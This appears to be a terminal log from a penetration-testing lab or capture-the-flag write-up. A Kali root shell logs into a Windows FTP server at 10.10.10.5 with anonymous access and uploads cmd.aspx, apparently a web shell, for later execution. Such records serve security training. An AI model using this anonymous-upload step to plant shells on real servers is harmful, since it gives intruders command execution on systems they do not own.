 ┌──(root㉿ kali)-[/home/li0t]
└─# ftp anonymous@10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put cmd.aspx
local: cmd.aspx remote: cmd.aspx
229 Entering Extended Passive Mode (|||49168|)
125 Data connection already open; Transfer starting.
100% |***************************************************************************************************************| 1442 11.65 MiB/s --:-- ETA
226 Transfer complete.
1442 bytes sent in 00:00 (11.41 KiB/s)
ftp>